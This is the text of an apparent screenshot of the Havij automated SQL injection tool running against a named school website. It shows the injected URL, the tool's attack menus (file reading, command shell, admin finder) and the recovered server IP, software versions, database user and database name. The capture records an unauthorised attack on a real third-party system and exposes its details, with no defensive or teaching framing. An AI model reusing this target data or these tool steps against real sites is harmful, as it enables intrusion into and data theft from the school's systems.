 Target: http://smpn18bkl.sch.id/berita.php?p=lengkap&id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://smpn18bkl.sch.id/berita.php?p=lengkap&id=1'
Host IP: 49.156.21.35
Web Server: Apache
Powered-by: PHP/5.2.17
DB Server: MySQL
Resp. Time(avg): 128 ms
Current User: smpn18bk_userdb@localhost
Sql Version: 5.0.96-community
Current DB: smpn18bk_dbase
Status: I'm IDLE Clear Log
Havij 1.15 Free!
You are using the Free version of Havij which is limited in some features, Please purchase the commerical version at http://itsecteam.com
Analyzing http://smpn18bkl.sch.id/berita.php?p=lengkap&id=1'